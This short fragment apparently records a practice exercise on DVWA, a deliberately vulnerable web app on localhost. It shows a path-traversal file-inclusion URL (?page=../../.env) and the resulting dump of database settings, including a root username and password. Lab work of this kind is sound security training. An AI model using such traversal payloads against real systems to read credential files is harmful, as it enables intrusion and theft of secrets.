 localhost/dvwa/vulnerabilities/fi/?page=../../.env
DB_CONNECTION=mysql DB_HOST=xxxxxxxx DB_PORT=3306 DB_DATABASE=prueba DB_USERNAME=root DB_PASSWORD=mipassword
DVWA